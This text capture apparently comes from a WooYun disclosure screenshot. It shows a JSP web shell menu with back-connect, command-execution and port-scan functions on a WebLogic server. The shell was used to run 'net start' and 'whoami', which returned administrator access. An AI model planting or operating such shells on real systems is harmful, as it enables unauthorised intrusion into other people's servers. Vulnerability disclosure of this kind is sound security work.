 | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download R
Execute Program »
Parameter
cmd.exe /c net start > C:/bea/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_user/jmxroot/vcvv Execute
Execute Shell »
Parameter
whoami Execute
www.wooyun.org
win-dd8smnqd4en\administrator